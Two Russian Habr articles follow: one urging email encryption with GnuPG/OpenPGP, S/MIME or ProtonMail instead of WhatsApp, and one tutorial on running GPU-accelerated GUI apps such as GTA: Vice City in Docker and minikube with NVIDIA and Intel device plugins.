Странно видеть, насколько легкомысленно используются приложения для мгновенного обмена сообщениями **в публичном и частном секторах и теми, кто занимает руководящие должности**.
Общественные деятели и даже люди на руководящих должностях **должны воздержаться** от пользования приложениями наподобие WhatsApp, которые основаны на централизованных системах и не позволяют пользователю иметь полный контроль над своими данными и содержимым сообщений. У общественных деятелей и руководителей есть адреса электронной почты с собственным доменом для общения. Однако личные смартфоны часто используются не только для личных нужд, но и для работы. Мы не считаем, что это верное решение.
Однако в первую очередь вам стоит задаться вопросом, знают ли пользователи приложений наподобие WhatsApp о судьбе метаданных, даже если содержимое сообщений шифруется.
Особого внимания к содержимому сообщений в первую очередь следует ожидать от общественных лиц и руководителей, с точки зрения не только безопасности, но и соответствия требованиям по защите личных данных и приватности.
Сколько утечек данных произошло из-за пересылки сообщений или скриншотов?
При обмене сообщениями такие люди (а также получатели сообщений) совершенно зависимы от компаний, разработавших приложения. У них нет полного контроля за их личными данными при использовании централизованных систем.
Получение сообщений через приложения для мгновенного обмена сообщениями наподобие WhatsApp вызывает у нас чрезвычайную озабоченность, и это только одна из причин, по которым мы решили **не** пользоваться ими.
Беспокоитесь ли вы о конфиденциальности содержимого ваших электронных писем?
============================================================================
Мы не собираемся пропагандировать приватность, однако люди, как уже много раз говорилось, часто недооценивают уровень приватности и безопасности связи.
Иногда люди необоснованно заявляют, что им нечего скрывать, а значит, их нужно «освободить» от приватности.
В этом случае будет полезно упомянуть хорошо известное [заявление Эдварда Сноудена](https://www.theguardian.com/us-news/video/2015/may/22/edward-snowden-rights-to-privacy-video), который в ответ на подобные утверждения сказал следующее:
> ***«Утверждать, что тебя не волнует право на приватность только потому, что тебе нечего скрывать — это то же самое, что сказать: меня не волнует свобода слова потому, что мне нечего сказать». (Эдвард Сноуден)***
Немыслимо, что даже сегодня мы не понимаем, насколько болезненна проблема конфиденциальности передаваемого содержимого, и что мы не выработали этической сознательности, позволившей бы нам включить шифрование по умолчанию.
Сознательность также означает наличие **глубокого уважения** к получателям передаваемых нами сообщений.
Возможно ли, что мы настолько поверхностны, что не уделяем внимания подобным критическим аспектам?
Вероятно, многие люди не знают, как достичь этой цели, или они до сих пор нерешительны.
На этом этапе стоит задаться вопросом "**Каково же решение?**".
Мы можем ответить на него, описав некоторые из доступных сегодня ИТ-решений.
GnuPG — OpenPGP
---------------
Шифровать сообщения электронной почты можно при помощи подписи и ключей шифрования для каждого адреса.
Мы имеем в виду [**GnuPG**](https://www.gnupg.org/index.html) (GNU Privacy Guard). На сайте проекта написано, что это "*бесплатный ресурс, являющийся реализацией стандарта OpenGPG [**RFC4880**](https://www.ietf.org/rfc/rfc4880.txt)*".
На сайте **OpenPGP** можно найти следующее:
> *OpenPGP — это самый широко используемый стандарт шифрования электронной почты. Он описан OpenPGP Working Group совета Internet Engineering Task Force (IETF) в качестве предлагаемого стандарта в документе [RFC 4880](https://tools.ietf.org/html/rfc4880). Изначально OpenPGP создавался на основе ПО PGP, созданного [Филом Циммерманом](https://philzimmermann.com/).*
Как мы сказали, в **GnuGP** реализован стандарт OpenPGP, а на его сайте написано следующее:
> *GnuPG — это **инструмент командной строки** без графического интерфейса пользователя. Это **универсальный криптографический движок**, который можно использовать напрямую из командной строки, из скриптов командной оболочки или из других программ. Поэтому GnuPG часто используется как криптографический бэкенд других приложений.*
>
>
>
> *Даже при работе в командной строке он предоставляет всю необходимую функциональность, в том числе и систему интерактивных меню. Множество команд этого инструмента всегда будет надмножеством команд, предоставляемых любым фронтендом.*
Это инструмент, который можно использовать с командами *shell-bash* в терминале.
Например, при работе с [**MailMate**](https://notes.nicfab.it/it/posts/mailmate/mailmate/) в случае получения зашифрованного сообщения электронной почты клиент выполняет следующую команду:
```
/usr/local/bin/gpg --no-verbose --batch --no-tty --compliance "openpgp" --status-fd 2 --verify "path/filename" -
```
Также GnuPG доступен для различных операционных систем в пакетах.
Веб-сайт GnuPG ссылается на веб-сайт [**Email Self-Defense**](https://emailselfdefense.fsf.org/), где есть полное руководство по настройке соответствующих параметров.
В **macOS** можно установить GnuPG при помощи [Homebrew](https://brew.sh) следующей командой
```
brew install gnupg gnupg2
```
Пользователи **macOS** также могут установить [**GPG Suite**](https://gpgtools.org), полный пакет доступен и для Monterey.
После установки GPG Suite можно запустить приложение **GPG Keychain**, чтобы создать ключи для каждого адреса электронной почты.
После создания ключей пользователь может решить, загружать ли ключ на сервер.
Сразу же после создания ключей пользователь получит письмо от сервера <https://keys.openpgp.org>, который [называют](https://keys.openpgp.org/about) «публичным сервисом для распространения и поиска совместимых с OpenPGP ключей, стандартно называемым *keyserver*».
После этого, настроив свой клиент электронной почты, вы сможете отправлять подписанные и зашифрованные электронные письма. GPG Suite также содержит плагин для Apple Mail, но за него придётся заплатить.
Подписывание, шифрование и дешифрование писем в клиентах наподобие [**MailMate**](https://notes.nicfab.it/it/posts/mailmate/mailmate/) выполняется без установки GPG Suite, потому что они управляют процессами непосредственно командами **gnupg**.
Всего за несколько этапов вы сможете сконфигурировать свою систему так, чтобы она могла отправлять и получать зашифрованные электронные письма.
Для **iOS** можно найти совместимые с этим стандартом приложения на веб-сайте [**OpenPGP**](https://www.openpgp.org/software/).
В iOS необходимо использовать приложение, поддерживающее стандарт OpenPGP. Из перечисленных на сайте OpenPGP приложений мы протестировали [Canary Mail](https://canarymail.io/) (также доступное под Mac) и [iPGMail](https://ipgmail.com/).
Сертификаты S/MIME
------------------
Наряду с представленными выше решениями можно приобрести у Certification Authority сертификат [**S/MIME**](https://en.wikipedia.org/wiki/S/MIME), позволяющий подписывать, шифровать и дешифровать содержимое электронных писем. С сертификатом S/MIME можно отправлять зашифрованные письма **только если получатель тоже имеет сертификат S/MIME** (по сути, невозможно отправить зашифрованные письма от отправителя с OpenPGP получателю с S/MIME).
ProtonMail
----------
Пользователям [**ProtonMail**](https://protonmail.com) не нужно делать того, что описано в предыдущем разделе, потому что в решении швейцарской компании уже содержится система шифрования, позволяющая пользователю выбирать между **PGP/MIME** или между **PGP/Inline**.
Пользователи ProtonMail могут отправлять зашифрованные письма получателям ProtonMail или внешним пользователям.
Выводы
======
В заключение мы хотели бы подчеркнуть необходимость использования **по умолчанию** решений, позволяющих обмениваться зашифрованными электронными письмами. Каждого пользователя должна волновать безопасность его связи и он должен предпринимать соответствующие шаги. | https://habr.com/ru/post/653965/ | null | ru | null |
# Как я клонировал Томми Версетти, или запускаем GUI/GPU приложения в Kubernetes
Введение
--------
Привет! Меня зовут Сергей Ермейкин, я Junior DevOps engineer в центре разработки IT-компании Lad. В моей первой статье на Хабре я расскажу про сборку своих GUI/GPU образов и покажу, как настроить хостовую и Kubernetes системы на примере игры GTA:VC.
В детстве мне очень нравилось играть в неё: рассекать на PCJ-600, вновь и вновь повторять "миссию с вертолетиком", "летать" на Panzer. Сейчас я выступаю всего лишь в роли зрителя, наблюдая за скоростными прохождениями игры. В один из таких просмотров я задался вопросом: можно ли автоматизировать процесс прохождения и направить искусственный интеллект на игру для выполнения этой задачи? Или как запустить в кластере графическое приложение, которое использует ресурсы видеокарты? Поэтому в данной статье я подготовлю среду для обучения искусственному интеллекту.
Причины появления статьи
------------------------
Говоря о Kubernetes, мы подразумеваем приложения CLI, активно использующие CPU/RAM/NETWORK. Ниже я рассмотрю противоположный спектр задач, требующий GUI и GPU.
В процессе поиска по запуску GUI/GPU приложений я столкнулся со следующими проблемами:
* не было пошагового руководства от А до Я с базовыми примерами;
* GUI/GPU приложения редко запускают в Kubernetes — не хватало материала по данной теме.
Надеюсь, что данный материал побудет тебя, мой читатель, изучить ещё одну неизведанную сторону Kubernetes. Спектр применения статьи велик:
* запуск графических приложений и отвязка их от хостовой системы;
* создание GPU-кластера;
* изучение машинного обучения и искусственнного интеллекта;
* запуск своих любимых игр;
* и многое другого.
Дисклеймер: повторяйте эксперимент на ваш риск.
Основные понятия
----------------
* X.Org Server — свободная каноническая реализация сервера X Window System с открытым исходным кодом;
* GLX — это расширение основного протокола системы X Window, обеспечивающее интерфейс между OpenGL и системой X Window, а также расширения для самого OpenGL;
* EGL — это интерфейс между API-интерфейсами рендеринга Khronos (такими как OpenGL, OpenGL ES или OpenVG) и нативной платформой оконных систем;
* Direct Rendering Infrastructure (DRI) — это интерфейс и реализация свободного программного обеспечения внутри ядра, используемого системой X Window/Wayland для безопасного предоставления пользовательским приложениям доступа к видеооборудованию без необходимости передачи данных через графический сервер. Его основное назначение — обеспечить аппаратное ускорение для реализации OpenGL в Mesa, которая является ядром драйверов DRI OpenGL;
* VirtualGL — свободное программное обеспечение, перенаправляет команды 3D-рендеринга из Unix и Linux OpenGL приложений в аппаратный 3D-ускоритель на выделенный сервер и отображает выходные данные интерактивно с помощью тонкого клиента, расположенного в других местах в сети.
Описание стенда
---------------
Стенд — Dell Vostro 5502.
Краткие характеристики:
* CPU: Intel(R) Core(TM) i5-1135G7 @ 2.40GHz;
* RAM: 32 GB;
* GPU:
+ Intel Corporation TigerLake-LP GT2 [Iris Xe Graphics];
+ NVIDIA Corporation GP108M [GeForce MX330];
* NVME: KBG40ZNS512G NVMe KIOXIA 512GB.
Операционная система — Ubuntu 22.04.01.
Kubernetes дистрибутив — minikube с установленным driver=none. Причина — необходимость доступа к [хостовым устройствам](https://minikube.sigs.k8s.io/docs/tutorials/nvidia_gpu/).
Системная информация:
* [lscpu](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/stand/notebook/lscpu.txt)
* [lspci](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/stand/notebook/lspci.txt)
* [nvidia-smi](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/stand/notebook/nvidia-smi.txt)
* [clinfo](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/stand/notebook/clinfo.txt)
Сборка образов и запуск контейнеров
-----------------------------------
### Проброс X vs Внутренние X
При запуске графический приложений потребуются X, чтобы с минимальными затратами проверить работоспособность приложения. Для этого пробрасываем сокет X11 сервера. Я это делал на свой страх и риск в рамках эксперимента. После базовой проверки установим и настроим X11 сервер, работающий внутри контейнера.
### GTA:VC
Для запуска GTA:VC потребуются официальные файлы игры. Их можно достать из системы дистрибуции игр, например, [магазина Steam](https://store.steampowered.com/app/12110/Grand_Theft_Auto_Vice_City/). К сожалению, игра доступна только у тех, кто её купил до момента релиза [Grand Theft Auto: The Trilogy — The Definitive Edition](https://store.steampowered.com/app/1546970/Grand_Theft_Auto_III__The_Definitive_Edition/).
Стоит сказать, что официально GTA:VC не работает по GNU/Linux. Я буду собирать бинарный файл на основе RE3.
В процессе запусков и тестирования потребовалось собирать билд под два релиза Ubuntu LTS:
* [Ubuntu 20.04](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/build-containers/gta-vc/Dockerfile-20.04);
* [Ubuntu 22.04](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/build-containers/gta-vc/Dockerfile-22.04).
Разрешим контейнеру подключаться к X серверу:
```
xhost +local:
```
Запуск контейнера осуществляется следующей командой:
```
docker container run \
--gpus all \ # Доступ к GPU устройствам
--rm -ti --entrypoint /bin/bash \
-e DISPLAY=$DISPLAY \ # Проброс адреса дисплея
--device /dev/snd \ # Доступ к звуковым устройствам
-v /dev/dri:/dev/dri \ # Доступ к GPU устройствам
-v /tmp/.X11-unix:/tmp/.X11-unix \ # Проброс сокета X11 сервера
${IMAGE}
```
Читатель может заметить, что проброс осуществляется двумя командами:
* `--gpus all`;
* `-v /dev/dri:/dev/dri` .
Это сделано для того, чтобы был получен доступ одновременно к двум видеокартам (Nvidia через `--gpus`, Intel через `--volume`).
Также ещё доступны параметры "проброса" устройства через:
* `--privileged` (в случае рендеринга X-сервера на экране вам дополнительно необходимо передать `--net=host` аргумент и указать на правильное `DISPLAY`);
* `--device`.
После попадания в консоль Docker контейнера запускаем игру:
```
./reVC
```
После окончания работы с приложением/игрой запретим контейнеру подключаться к X серверу:
```
xhost -local:
```
Дополнительные материалы вы можете найти по [данной ссылке](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/build-containers/gta-vc).
### X11 сервер
Одним из компонентов, требуемых для запуска графических приложений, является X11 сервер. До этого я предоставлял доступ с нашей хостового инстанса, теперь буду запускать его внутри контейнера. Ниже представлены различные варианты решения данной проблемы.
#### Xvfb
Xvfb (X virtual framebuffer) – виртуальный дисплейный сервер, позволяет выполнять графические операции в памяти без какого-либо вывода на физический дисплей. Является самым частым решением при запуске графических приложений в контейнере. Конфигурацию вы можете найти [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/build-containers/xvfb).
Выглядит оно так#### Xdummy
Xdummy - хак для запуска Xorg или XFree86 X-сервера с «фиктивным» видеодрайвером. Повторяет функциональность Xvfb. Конфигурацию вы можете найти [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/build-containers/xdummy).
### Удаленный доступ к X11 серверу
#### X11VNC
VNC (Virtual Network Computing) в представлении не нуждается, т.к. самый частый способ подключения к удаленному рабочему месту. Использовался в образах выше.
#### X2Go
X2Go - свободное ПО удалённого доступа по протоколу NX. Для ознакомления работы сервера могу посоветовать образы проекта [XFCEVDI](https://github.com/danger89/xfcevdi).
Управление сессией выглядит такБолее подробно с запуском можно прочитать [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/build-containers/x2go/README.md). Работа X2Go на Xephyr — [X2Go KDrive](https://wiki.x2go.org/doku.php/wiki:advanced:x2gokdrive:start) позволяет задействовать поддержку 3D и RANDR, но ответвление на момент начала 2023 года считается нестабильным.
#### XRDP
RDP - протокол удалённого рабочего стола от компании Microsoft. Для ознакомления работы сервера могу посоветовать образы проекта [container-xrdp](https://github.com/danchitnis/container-xrdp).
Управление сессией выглядит так#### Xpra
Утилита xpra — инструмент, который запускает программы X11, обычно на удаленном хосте, и направляет их отображение на локальный компьютер без потери состояния. Предоставляет удаленный доступ как отдельным приложениям, так и новым или существующим сеансам рабочего стола.
Поддерживает работу со звуком, принтерами, веб-камерами. В качестве [протоколов подключения](https://github.com/Xpra-org/xpra/blob/master/docs/Network/README.md) можно использовать:
* ssh;
* quic;
* tcp;
* WebSocket и Secure WebSocket;
* RFB/VNC;
* сокеты операционных систем GNU/Linux и Windows.
Для ознакомления работы сервера можно воспользоваться [инструкцией](https://../article_materials/build-containers/xpra/README.md).
Есть возможность работать через web-browser### Видеодрайвера
#### Intel
За основу можно взять [данный образ](https://github.com/intel/intel-device-plugins-for-kubernetes/blob/main/demo/intel-opencl-icd/Dockerfile) или построить свой по образу и подобию.
#### Nvidia
Необходимые настройки включены в [образы от nvidia](https://gitlab.com/nvidia/container-images). Можно выбрать образ под требуемые задачи.
### VirtualGL
В процессе изучения мы также коснёмся пакета VirtualGL, через которое будем запускать GUI-приложения. Чтобы его установить, можно воспользоваться:
* [Официальным сайтом](https://rawcdn.githack.com/VirtualGL/virtualgl/3.0.2/doc/index.html#hd005001);
* [Dockerfile от selkies-project/ehfd](https://github.com/selkies-project/docker-nvidia-egl-desktop/blob/main/Dockerfile#L190).
Состав пакета VirtualGL* cpustat;
* eglinfo;
* glreadtest;
* glxinfo;
* glxspheres;
* glxspheres64;
* nettest;
* tcbench;
* vglclient;
* vglconfig;
* vglconnect;
* vglgenkey;
* vgllogin;
* vglrun;
* vglserver\_config.
### Утилиты бенчмарка и диагностики
На этапе проверки и тестирования я советую пользоваться следующими утилитами и пакетами:
* mesa-utils:
+ glxgears;
+ glxinfo;
+ egl-info;
* [glmark2](https://github.com/glmark2/glmark2);
* virtualgl:
+ vglrun -d egl0 /opt/VirtualGL/bin/glxspheres64;
+ /opt/VirtualGL/bin/eglinfo -e;
+ /opt/VirtualGL/bin/glxinfo;
* intel-gpu-tools:
+ intel\_gpu\_top — загрузка видеокарты Intel;
+ intel\_gpu\_frequency — частоты видеокарты Intel;
* nvidia:
+ nvidia-smi;
* [nvtop](https://github.com/Syllo/nvtop) — top для видеокарт;
* [clinfo](https://github.com/Oblomov/clinfo);
* vainfo --display drm --device /dev/dri/renderD128;
* xrandr.
### X11docker
Удобной альтернативой по запуску графических контейнеров является утилита x11docker. Подробнее о ней можно почитать [здесь](https://github.com/mviereck/x11docker).
Настройка хостовой системы, установка плагинов, проверка
--------------------------------------------------------
### Установка драйверов на хостовую систему
#### Nvidia
На момент написания статьи (январь-февраль 2023 года) установил последние доступные проприетарные драйвера от nvidia - NVIDIA driver metapackage из nvidia-driver-525. Могу только посоветовать, что в процессе настройки не забывать подчищать за собой и перезагружаться. По документации аналогично - ваша по дистрибутиву или [документация Arch](https://wiki.archlinux.org/title/NVIDIA).
После установки драйверов можно перейти к [установке NVIDIA Container Toolkit](https://docs.nvidia.com/datacenter/cloud-native/container-toolkit/install-guide.html). Прошу внимание обратить на конфигурационные файлы:
* /etc/nvidia-container-runtime/config.toml - содержит настройки nvidia-container-runtime;
* /etc/docker/daemon.json - требуется изменить runtime по умолчанию.
#### Intel
Для своей системы я не помню, чтобы проводил какие-либо манипуляции. По причине того, что видеодрайвера с открытым исходным кодом, то явных проблем быть не должно. Из документации могу посоветовать официальную документацию по вашему дистрибутиву и [документацию Arch](https://wiki.archlinux.org/title/intel_graphics).
### Проверка хостовой системы
#### Nvidia
Не открою Америку и продублирую [тест от nvidia](https://docs.nvidia.com/datacenter/cloud-native/container-toolkit/install-guide.html#id3):
```
sudo docker run --rm -e NVIDIA_VISIBLE_DEVICES=all nvidia/cuda:12.0.0-base-ubuntu22.04 nvidia-smi
Tue Jan 24 17:53:42 2023
+-----------------------------------------------------------------------------+
| NVIDIA-SMI 525.78.01 Driver Version: 525.78.01 CUDA Version: 12.0 |
|-------------------------------+----------------------+----------------------+
| GPU Name Persistence-M| Bus-Id Disp.A | Volatile Uncorr. ECC |
| Fan Temp Perf Pwr:Usage/Cap| Memory-Usage | GPU-Util Compute M. |
| | | MIG M. |
|===============================+======================+======================|
| 0 NVIDIA GeForce ... Off | 00000000:2C:00.0 Off | N/A |
| N/A 45C P8 N/A / N/A | 40MiB / 2048MiB | 0% Default |
| | | N/A |
+-------------------------------+----------------------+----------------------+
+-----------------------------------------------------------------------------+
| Processes: |
| GPU GI CI PID Type Process name GPU Memory |
| ID ID Usage |
|=============================================================================|
+-----------------------------------------------------------------------------+
```
#### Intel
Запустить в [данном образе](https://github.com/intel/intel-device-plugins-for-kubernetes/blob/main/demo/intel-opencl-icd/Dockerfile) clinfo и удостовериться, что [вывод соответствует действительности](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/configure/host/check/intel/clinfo.txt).
### Kubernetes (minikube)
Чтобы получить прямой доступ к PCI устройству (в нашем случае к видеокарте), Docker требуется запускать:
* на хостовой машине - драйвер none;
* обладать CPU с IOMMU и пробрасывать через kvm2 - драйвер kvm2.
Я выберу первый способ. Более подробно можно почитать [здесь](https://minikube.sigs.k8s.io/docs/tutorials/nvidia_gpu/).
### Установка плагинов устройств (device plugin)
#### Nvidia
Важное наблюдение - в процессе поиска информации вы можете найти как nvidia-device-plugin, так и nvidia-operator. Для реализации задачи хватит и nvidia-device-plugin, но если вы хотите заняться своим кластером вплотную, то можете рассмотреть nvidia-operator. И будьте осторожны - команды от оператора не подходят плагину, следите какую документацию читаете.
Чтобы развернуть nvidia-device-plugin, достаточно воспользоваться следующей командой:
```
helm upgrade --install nvidia-device-plugin nvdp/nvidia-device-plugin --namespace nvidia-device-plugin --create-namespace --wait
```
Будет создан daemonset nvidia-device-plugin, он в свою очередь создаст pods. Логи подов должны быть примерно следующие:
```
2023/01/21 17:26:52 Starting FS watcher.
2023/01/21 17:26:52 Starting OS watcher.
2023/01/21 17:26:52 Starting Plugins.
2023/01/21 17:26:52 Loading configuration.
2023/01/21 17:26:52 Updating config with default resource matching patterns.
2023/01/21 17:26:52
Running with config:
{
"version": "v1",
"flags": {
"migStrategy": "none",
"failOnInitError": true,
"nvidiaDriverRoot": "/",
"gdsEnabled": false,
"mofedEnabled": false,
"plugin": {
"passDeviceSpecs": false,
"deviceListStrategy": "envvar",
"deviceIDStrategy": "uuid"
}
},
"resources": {
"gpus": [
{
"pattern": "*",
"name": "nvidia.com/gpu"
}
]
},
"sharing": {
"timeSlicing": {}
}
}
2023/01/21 17:26:52 Retreiving plugins.
2023/01/21 17:26:52 Detected NVML platform: found NVML library
2023/01/21 17:26:52 Detected non-Tegra platform: /sys/devices/soc0/family file not found
2023/01/21 17:26:52 Starting GRPC server for 'nvidia.com/gpu'
2023/01/21 17:26:52 Starting to serve 'nvidia.com/gpu' on /var/lib/kubelet/device-plugins/nvidia-gpu.sock
2023/01/21 17:26:52 Registered device plugin for 'nvidia.com/gpu' with Kubelet
```
Строчка `Detected NVML platform: found NVML library` говорит о том, что видеокарта была обнаружена. Также нода теперь имеет соответствующие ресурсы:
```
kubectl describe nodes user-vostro-5502
...
Capacity:
...
nvidia.com/gpu: 1
...
```
Забегая наперед, скажу если один pod с графикой занял видеокарту, то другие pods уже не смогут подключиться. Одним из способов решения данной проблемы является ~~покупка дополнительной видеокарты~~ настройка [time slicing](https://github.com/NVIDIA/k8s-device-plugin#shared-access-to-gpus-with-cuda-time-slicing).
Для этого применим [данный манифест](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/configure/kubernetes/nvidia/configmap.yaml):
```
kubectl apply -f configmap.yaml
```
и передеплоим хелм чарт:
```
helm upgrade --install nvidia-device-plugin nvdp/nvidia-device-plugin --namespace nvidia-device-plugin --create-namespace --wait --set config.name=time-slicing-config
```
Теперь посмотрим логи у новосозданного пода (теперь в нём два контейнера: sidecar, ctr), нам нужен контейнер ctr:
```
2023/01/21 18:16:16 Starting FS watcher.
2023/01/21 18:16:16 Starting OS watcher.
2023/01/21 18:16:16 Starting Plugins.
2023/01/21 18:16:16 Loading configuration.
2023/01/21 18:16:16 Updating config with default resource matching patterns.
2023/01/21 18:16:16
Running with config:
{
"version": "v1",
"flags": {
"migStrategy": "none",
"failOnInitError": true,
"nvidiaDriverRoot": "/",
"gdsEnabled": false,
"mofedEnabled": false,
"plugin": {
"passDeviceSpecs": false,
"deviceListStrategy": "envvar",
"deviceIDStrategy": "uuid"
}
},
"resources": {
"gpus": [
{
"pattern": "*",
"name": "nvidia.com/gpu"
}
]
},
"sharing": {
"timeSlicing": {
"resources": [
{
"name": "nvidia.com/gpu",
"devices": "all",
"replicas": 4
}
]
}
}
}
2023/01/21 18:16:16 Retreiving plugins.
2023/01/21 18:16:16 Detected NVML platform: found NVML library
2023/01/21 18:16:16 Detected non-Tegra platform: /sys/devices/soc0/family file not found
2023/01/21 18:16:16 Starting GRPC server for 'nvidia.com/gpu'
2023/01/21 18:16:16 Starting to serve 'nvidia.com/gpu' on /var/lib/kubelet/device-plugins/nvidia-gpu.sock
2023/01/21 18:16:16 Registered device plugin for 'nvidia.com/gpu' with Kubelet
```
Добавленные реплики в в `timeSlicing` сообщает о том, что мы всё сделали верно.
Нода сможет запустить больше графических приложений:
```
kubectl describe nodes user-vostro-5502
...
Capacity:
...
nvidia.com/gpu: 4
...
```
[Интересный тред как это решали раньше](https://github.com/NVIDIA/k8s-device-plugin/issues/134).
#### Intel
Чтобы развернуть intel-device-plugin, достаточно воспользоваться следующими командами:
```
kubectl create ns intel-device-plugin
kubens intel-device-plugin
kubectl apply -k 'https://github.com/intel/intel-device-plugins-for-kubernetes/deployments/gpu_plugin?ref=release-0.26'
```
Будет создан daemonset intel-gpu-plugin, он в свою очередь создаст pods.
Мои pods не проронили ни строчки логов, так что о работоспособности я судил по статусу pod:
```
kubectl get po
NAME READY STATUS RESTARTS AGE
intel-gpu-plugin-lnb2d 1/1 Running 0 10m
```
Нода теперь имеет соответствующие ресурсы:
```
kubectl describe nodes user-vostro-550
...
Capacity:
...
gpu.intel.com/i915: 1
...
```
С множественным доступом к видеочипу история повторяется, что у nvidia. [Официальный способ решения](https://intel.github.io/intel-device-plugins-for-kubernetes/cmd/gpu_plugin/README.html#install-to-nodes-with-nfd-monitoring-and-shared-dev). Я же просто изменю параметры запуска у daemonset в рамках статьи:
```
kubens intel-device-plugin
EDITOR=nano kubectl edit daemonset.apps/intel-gpu-plugin
```
Добавим параметры:
```
...
image: intel/intel-gpu-plugin:0.26.0
imagePullPolicy: IfNotPresent
args:
- "-shared-dev-num=4"
- "-enable-monitoring"
- "-v=2"
name: intel-gpu-plugin
...
```
Теперь посмотрим логи у новосозданного пода:
```
I0122 06:29:12.819134 1 gpu_plugin.go:403] GPU device plugin started with none preferred allocation policy
I0122 06:29:12.819253 1 gpu_plugin.go:235] GPU 'i915' resource share count = 4
I0122 06:29:12.819937 1 gpu_plugin.go:248] GPU scan update: 0->4 'i915' resources found
I0122 06:29:12.819944 1 gpu_plugin.go:248] GPU scan update: 0->1 'i915_monitoring' resources found
I0122 06:29:13.820620 1 server.go:268] Start server for i915_monitoring at: /var/lib/kubelet/device-plugins/gpu.intel.com-i915_monitoring.sock
I0122 06:29:13.820672 1 server.go:268] Start server for i915 at: /var/lib/kubelet/device-plugins/gpu.intel.com-i915.sock
I0122 06:29:13.822908 1 server.go:286] Device plugin for i915_monitoring registered
I0122 06:29:13.822950 1 server.go:286] Device plugin for i915 registered
```
Нода сможет запустить больше графических приложений:
```
kubectl describe nodes user-vostro-5502
...
Capacity:
...
gpu.intel.com/i915: 4
gpu.intel.com/i915_monitoring: 1
...
```
### Проверка плагинов устройств (device plugin)
Тесты не признаны проверить все аспекты использования устройства, а только правильность установки и не более. Логи можете найти в соответствующем README.md, лежащим рядом с манифествами.
#### Nvidia
Базовые тесты на проверку можно найти [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/configure/kubernetes_check/nvidia).
#### Intel
Базовые тесты на проверку можно найти [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/configure/kubernetes_check/intel).
### Лирическое отступление про smarter-device-manager
На этом я заканчиваю подготовку кластера Kubernetes и перехожу к запуску полезной нагрузки. В процессе поиска я наткнулся на проект, как [smarter-device-manager](https://gitlab.com/arm-research/smarter/smarter-device-manager). Он может предоставить доступ к dev устройству в виде ресурса:
```
...
Capacity:
cpu: 8
ephemeral-storage: 482095632Ki
gpu.intel.com/i915: 4
gpu.intel.com/i915_monitoring: 1
hugepages-1Gi: 0
hugepages-2Mi: 0
memory: 32597084Ki
nvidia.com/gpu: 4
pods: 110
smarter-devices/gpiochip0: 20
smarter-devices/i2c-0: 1
...
smarter-devices/i2c-14: 1
smarter-devices/rtc0: 20
smarter-devices/snd: 20
smarter-devices/ttyS0: 0
...
smarter-devices/ttyS9: 1
smarter-devices/video0: 20
smarter-devices/video1: 20
...
```
Запуск графических приложений в Kubernetes
------------------------------------------
### Сборка графического образа для Kubernetes
При запуске и тестировании GUI/GPU в кластере я использовал собственный образ, основанный на образе [docker-nvidia-egl-desktop](https://github.com/selkies-project/docker-nvidia-egl-desktop). Считаю его самым оптимальным при построении графических образов, можно опираться на его Dockerfile. Также у него есть версия [docker-nvidia-glx-desktop](https://github.com/selkies-project/docker-nvidia-glx-desktop), которая уже использует glx подход.
#### Сборка
Dockerfile файл располагается [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/blob/main/article_materials/run-gui-app-in-k8s/dockerfile/Dockerfile) и задействует одновременно образ ehfd и мой с GTA:VC.
Сборка образа:
```
cd article_materials/run-gui-app-in-k8s/dockerfile
docker build -t ehfd-egl-gta-vc:22.04 .
```
### CPU only
Манифесты располагается [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/cpu-only). Renderer отображается как llvmipe. Производительность запущеной игры никакая, можно использовать только как рабочее пространство. Стоит также отметить, что если вы по умолчанию используете nvidia-runtime-docker, то внутрь будет пробрасываться nvidia устройства, даже если не указано это в ресурсах. Для отключения этого требуется указывать переменную `NVIDIA_VISIBLE_DEVICE` = `none`.
### Privileged
Манифесты располагается [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/privileged). Данный метод я не рекомендую к использованию, т.к. предоставляет прямой доступ к /dev/ устройствам, что может повредить системе, но в рамках эксперимента я должен его рассмотреть.
Включается добавлением следующих строчек:
```
securityContext:
privileged: true
```
Контейнер получает прямой доступ к DRI устройству, но требуются дополнительные манипуляции (установка прав, переменных и т.д.), чтобы DRI устройство заработало полноценно. Обычно на себя большинство этих забот берёт device plugin, который будет рассмотрен ниже. Если запускать приложение через vglrun, то производительность находится на должном уровне, близкой к запуску на хостовой системе. Выбор DRI устройства происходит с помощью ключа `-d`:
* `vglrun -d egl0 /opt/VirtualGL/bin/glxspheres64`;
* `vglrun -d /dev/dri/card0 /opt/VirtualGL/bin/glxspheres64`.
### Kubernetes Device Plugins
Самый правильный способ предоставления контейнеру GPU ресурсов является установка и настройка [Kubernetes Device Plugins](https://kubernetes.io/docs/concepts/extend-kubernetes/compute-storage-net/device-plugins/).
#### Nvidia-VNC
Манифесты располагаются [здесь](https://gitlab.com/mistikan/grand-theft-auto-vice-city-in-kubernetes/-/tree/main/article_materials/run-gui-app-in-k8s/nvidia-plugin). Для активации требуется прописать в ресурсах:
```
nvidia.com/gpu: 1
```
и указать соответствующие NVIDIA-\* переменные в контейнере (либо через env, либо в dockerfile).
